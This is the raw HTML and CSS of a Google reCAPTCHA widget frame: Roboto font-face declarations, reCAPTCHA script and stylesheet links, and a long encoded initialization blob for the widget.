U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9Te14m1Zl2LvdZ5XSeEblg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9Te14m1Zl2LvdZ5XSeEblg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Te14m1Zl2LvdZ5XSeEblg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0woR8T08/w6UNSEXDqcKuVxETeFluXlZtbBppwrF/wpjCsgY/w6QSw48Rwq0ew7Yqw4Mkwq8Kw43DsATCvSNWw7rDokNVAyEaQnQAwqF9P20NS2fCusOHw7/DgUbDnnzDgBfCiWc4MUVvdcO7wonDsDBgdMOMw7N/wrDDvsOTw4tQwqBMJcO4WcK6GznCscKWw6NcN8KEw7x0woLCjhjDlMOqLx7CnUomRRrCvsOqXMKfw5kfw6TDj8ODw4HCv8KAA8OJwqZsw67CtBDCgcOUwoPDtMKwwrJjwq1neX1Ewp01JsOkBsOhwqsDw6rCocOaw4IrHzvCu8OUw5XCpDjDucK5F8O3w5/Dk8O+w7TDoMK3w77DuiQFK2IGH8O/VzjDuiDCtVsUUns/TMOSw6LDusKnc8KJw7YvA8K5GMK9wrAXwqIRbMK2w4cQwo7CqkoyUV4gwqHCvVHDucK0NVLCpMKwwrERwofCtw/Dug4hw4ICFMKLwrQYwoMmIFzCgMKxw70jwoLDrCnCp15sFm7DqMO4JyAWwpkqwqdecTTDvTnDusKZw5EYw6nDj3s9w7UmwqV5JnfCscKUwoAIwqE8wpRaw6xPw4xuwokKcg8fwrvCuQ3DjMK5wobDrncgA8Kmw6/DlcK0P2g8DTzCsMK3eifDhMOfcsO+wpDCpwF2CsKBwqYpDcOMw4dRccKnF8KVUG1twqXDqsOCwrXChVgVwrpVwpjCgyXDvMK/X0Vhw6lRw71GPzHDpcOnR1rClTsywqRCw747dcOqQiA5w5TCocKXHsK7w4Vnw5R5fzw5YjrDoVs0CsOMdSvDlsOrWMKDWVoVM8OMMMOEw5nDiADDi8O0wrYIw5hbLHtfw7PCoCcfWcObwpUTwpLCgcKlH1U/w7XDiCxtwoLDkQZ6KlnCqX/DtsOUVktaw7rDosO+w54SwrDDu2/ChnTCr0LDvmInKCLCl8Kkw4l/[base64]/QcOUJcOtalXDnsOQPj1pw7oUGMObQ8KCAFpZJ8Opw7PDhHNgwrU/wqDDiGbCjyPChAg+U0bDtMOnwpfCkcK5UF7CkMOtRycMHjg2w43Co8K1TcKXGQrCrcOkRgFsYSQ6w7kMa8KgwrbCp8Oxwr14Z8O8NkYHwpTCnBZhWMKewoDCo28BYT5Sw4XDhcORM8O7w63CgSZQM8KjbkzDhkfCvGUqw4wlE8OsRMOtwrrCiA/DtmEvDMObwoVPVcOSw6XDl8K5wqZJBUEWwp/DvsOqMSBecBPCt0UfZ8OOWsKDJ25Cw7nDrinDksK4X8OAdsKcPcOxZMKcM8OZw6Nfwqx2MAHDuDMvAFHDugPDmCMkwqMeViZHSjsUAxLDqsKqXMOOMsKpw6rDiXDCjg7DisOowr/[base64]/DncOTbsO4aMOQw5fCp8K9L3oTwrHCgcKgHcK4UsKiwp7CuMOKw6h+YU0SSMOiVUR4F0oNw47ClMKNWmBFaGdnD8KtwrZOw4Ffw7Qbwo4aw4XCrG46L8OLw4w+dsOUwr3DvSYTw6/DmHDCnMKsZ2jCo8OCcxomw6xuw690w6JUecKYW8OBCXTCg8OAG8K/cSI/[base64]/w5NwAgIpw6bCusKOPMOTwpPDl8Osw7xUwrMKEBVHI13DscKkdX3DvMOTwpDCtnvCoBfCvsKmCMKpw7RywozCgl1zECYGw4vCrRDDpcKGw5bCpFEmwpE2w5RCbMOMwojDn8OSFcKYw4l/[base64]/Dj8K3HHrCnWRVZMK6PsKIZwkFwq7Dl8Obw6jDmGoKHsOIwpLCmcKWw71Rw6Ixw4QswprDp8OfcsOaFsOXw5AXwoY/I8KwNmg0w6XChDwdwqPCkjgbwq3DqFzCnwdWwqzDs8OawodMZDXDusOjwrAyCsOZXMKGw6sBJsO0KGMLTVvDrcK9XMO2OsOaKSNRUcOHHsKAQA5EbDHDsMO2w5k9WcOtW38uPlRyw5rClcOlc3XDvXHCqA3Dl3XDpMKnw5c6MMOcw4HClDLClcOOaQ/DoG8GCi5CSMKqYsKjWybDhQxZw7EiACvDosK3w4zCjMO7KRIHw5rDkl5NVzLCh8K6wrHDtcO1w4DDnMKDw7DDkcOkw4dXbGzDqsKuO2Z+AcOJw6Y7w4vDlMO5w7zDjUjDq8K+wpjCrcKDwo8qUsKYIyrCjsK5JMKaQ8Obwq/DkhVSw5Ffwp0qdMKnBwzDhMOLw6PCv2bDtsOTwpDCrcONQgglw6LCl8K5wpXCjkF1w6Rtc8Kzw4YLAMOVwoRXwpxZf1B1Z1LDsiRFaHRuw6Ikwp/DuMK2wpfDviNUwolhwpAMGn8iwpXClsOdWcOLU8KeesKqeEw9wpEow77DhATDsXjCizYNY8Kcw71VAcOkwoFSwo7Dm0jDqklcworDg8Kew6nClsKQJcOTwo/DqsKRwpl3bcKYTy0lw4HDiMOiwonCsk0OGAEpOsKnBzzDkMKGTh3CicK/wrXDvMKmw6XCkMOaS8Kuw6fDv8OgdsKyfsKPw51REUbCkkJPbMO6wrrDtsK3RcOmX8Omw78cDU3DpzTDkTVODgxsfn94YlYLwr9Ew45OwpvDl8KiBcK5wovDp3BLQGgpTcOKdQjDhcKFw5LDlsKAcXPCssO+AFLDqsK4XUTDkz96w5vCklI/wqjDmyxbfxTDu8O7dlo+Z2tew47DrlxkUTUiwrNkGsO/wpMne8Ktwqkcw6BidMKYwpPDt1ItwpfDpkbCvMOteEHDqsOkYcOIBcOAwp/DkcKbdWACw7TCnTlpR8OUw60ZembDhRwDwplWJ0lkw4HCq250wqnCnMOAdMKJwo7CvjbDhVY8w4HCnnlqLiFRLgLDrxJ/GsOhUwvDjcKjwqRnfTNCw64Jwrw6VlTCjcK/ViZCNU5Cw5bClcKiTTPCsEnCp0deT8KVTcK3woEYwpjCtsOlw7vCssOdw70WEcOqwpBLOMKtwrPCqmTCqMO7wrnCkFxdw7TDh2zCkCnCncO+VAvDjm5kw4HChyM8w6zDo8Oww7PChS/CiMOxwpRHwobDtQvChsKVA147w73DjB7Dm8KEQ8KVecOTPxrCn3JrK8KPWsOhWxvCuMKRwpZINXLDrWEFRsKew4/Di8KYHMO9GMOiN8K7w6jCoFPDpzfDvMKtKMKewo1jw4DDnBFgeH/DoAnDomlfT3ZVwoLDigDCocOlLGfCjcKlZsKAZMKjaDrCusKlwqPDvMKFDTzCqTjDsm1Jw7XCo8KDw4TCu8KHwrpUYQ3Cu8OswphpJsOEw7LDjwPDuMOHwprDixdjSMOJw5AYDsK/w5DCgXl3EELDt0kyw5PDgsKQw5hFQW/CjzUhwqTCpncfex3DgnhBdcOAwp9+N8OgZQdJw7XCkcO1w43Ch8OCwqTDk2LDiMKSwq3CikTCicO3wrDCq8KTw5RyBxTDrcKIw5nDq8OJMRA6WHHDksONw7QZcMOwTMO9w7hSYsO+w7ZKwqPCjcOqw7/[base64]/wrMSGj7DrTdiw5DCqAAsw61JQFlPwrQDw75Iw7zCsMKiecK2eAwVw5IRGMKnwozCtsOAcEDClmUUw6Qfw5HDu8KFPFDDksOEUmHDtcKOwpLCocO6w4bCn8KofsOuCHXDv8KdVsK9wqR8ZAfDk8OIwrcjf8K6wo/Dl0U6AMOkUsKGwpPClMKEDxnCpcKeDMKEw4zCjRPCmjXCrMOjCzNFwpXDpsKJThs5w7lRwpQhEsOkwqxtM8KPwr3DjDvCmxY+HsKEw5HCvhhTw73Cgn1kwolpw4Yww7QBOUXClTXCul3CisOFZ8KqCcKawprDiMKpwr82w5TDn8KSHMO/[base64]/w4LCu8OFBVsZCsKVL8K4woHCkXrCg8KTw43Dp8OZK8OewqfDmsK5SXPCosKhEMKTwokZEAwJBMOzw5F5OMOVwpbCuSvCl8KXRBDDjW3DnsKUE8KSw5DDosKww6EEw5IIw60wwoEEwpPDiAp7w4/Dm8KCMEBQw4M5wrVnw4kEw7ADB8Kswo7CsTh8PcKPJsOTw67Dg8KKCQbColHCnMKeGMKDcG7CusOgwrDDm8OSHnPDqWpJwqMhw5HDhUIJwokeASvDhcKBRsO6w4DClRwPwpUnKRjCjS3CnCcFPsOaEy/Cj2TDgkPDhMKqeMKscVrDucOBGigmLsKJaWjChcKeRMOKN8OjwqdkdgDDhsKlK8OPN8ODw7TDssOIwrbDmmjClX4mMsOhTW/DoMKEwodawovDq8K8wrjCpigjw5sbwoLCilzDnmF3IDZeNcOKw4DDi8OTHcKBaMOUEsOVKABERV5HLsK2wq93GXvDmMO/wovDpUh6w6/DsQpmcsO/XGjChsOHwpHDucOjVjJwEcKXe1bCtAMuw43Cn8KMM8Oxw5LDtlnChxLDvFrDnSLCtsOaw5/DpMK/w6QDwq3DjXfDpcKTDC9Zw7Uiwp/DnMOzw77Cj8KYwqA7wp/DmsKadG7Dpk3ChAxdEMOvRcO/[base64]/[base64]/HcK9w4LDskvDu8Klw6JoWRzCqsONworDqwB2w7jDum3DmcOow4/[base64]/[base64]/DocKyZj/Dlx46LMO1wrvDvFPDm8OHwphbwoN0KV4MJkZWw4jCo8KiwqlNMCbDvlvDusO/w6vDjQPDr8OtLw7DpMKoNcKvYMKbwoTCmybCkcKWw6nCsSvDmcO/[base64]/wqbClx/Cv8O6Lw9nwq5dVgM7w7bDgVU2w6JZw7UIHsOme1ppw6txdMOewqkSAsKtw4TDo8KAwosXwoPCtsOJQMKCw5rDkMOkBsOhV8K6w7EQwr/DpzFYFVDCuRkOGxzDh8Kfwo3DusOMwofCncOYworCinlbw5LDm8Knw7rDtj9jC8OyZi9MdyrDmBTDonTCtMKvdMKnfQZUEcKbw5xwVsKJccOgwpAUPcK7wpjDr8KfwooLa1ESdEsKwrXCk1E0RsK8IQ7Dr8O/GmXCjSrDh8Oew7JwwqTCksOPwoBfRMKYw6VawrXCgTzDtcKGwrAeOsOgbz7Cm8OQYD8WwoVpajDDuMKdwqfCj8OawooNKcO7BwZ2w6Ehwrx0wofClmMZO8ODw5PDu8O6w7XCmsKXwpbDhiYQworCocO0w5hZCcKzwqxvw7HCtCbCqsO4wrbDt3JqwqEewq/CtD3Dq8KHwr57JcOew6LDp8K+RiPChUJJwrDChzYDcsOBwpQ6SUbDiMKZaWDCtcOgZ8KXEMOAOcKwJWzCusOrwp7CocKrw53CpDdMw65ow4piwp4XEMKpwrgzL23CocOzX07DuDYKIV8eTwHDscKJwoDCmsOKwqrCtA/[base64]/Cog4Uw43DssOSZcK8w6XDmsKowq7DvMO3wqHDh8KSwqvDizjDjnbCmcKJwoFlSsO/wpgyEmPDmw9HEhXDvsKFfMKFRMOvw5LCjTZIWsKTKk7DtcKtR8Krw7R2wqtEwodBMMK/wqpZWsOHcBEUwqtXw7nCoAzDiX9tJGHCizjDqgl+w4ApwovCsXYaw5/DjcKEwokDDQPDk3vDlsKzJT3DosKswrI1LsOTwoDDuT4gw5FMwrnClsODw6EAw4pTE1bCkjA/w4x4wq3Dl8OYBUHCo2MEIEDCq8O0woIBw7nCm1jDusOCw5vCusKvCXQKwqhIw58hBMOuXcKVw4HCoMOlwovDqsOWw6gmLkzCqSUUE3YVw7dMN8Kow4ZbwrR/w5vDv8K2d8KdKjPCoFbDr27CgsKuTGwQw6jCqsOrSWTCr1ovwr/[base64]/DsMO/bg3Dvh7CvD9mUz1/ChjClsOFY8OBWcKEFsOqHMOuZMKvEsOyw5PCgB4uSsKsVWMCwqfCoBjCi8KowoDCjTvDgzMLw4Z7wqLCilsIwrzDpcKjwrnDgUrDs1fDtRfCtkEqw7HCt24dN8K8BzXDocOCOcKuw7nCoA8QRsKCOF/[base64]/Cmil6fhQQaXXCuTjDsR3DoRdMA8OpwoZww6HDmn7CsMKTw7/[base64]/RGfDnxgXNVPDv8O6wp3Cq8KeZMOHMWRNwqY8w5/CqcK1w6bDlQlCYFlnEBV2w4JQw5Myw5IXBcK7woZ/wp0zwp7CgMOuMcKWGCl+QzDDs8OSw4oVLcKwwqw3ZcKVwr1OD8O2CcOcacO4DsKkwoHDuCHDpcKIQWZrecOew4J+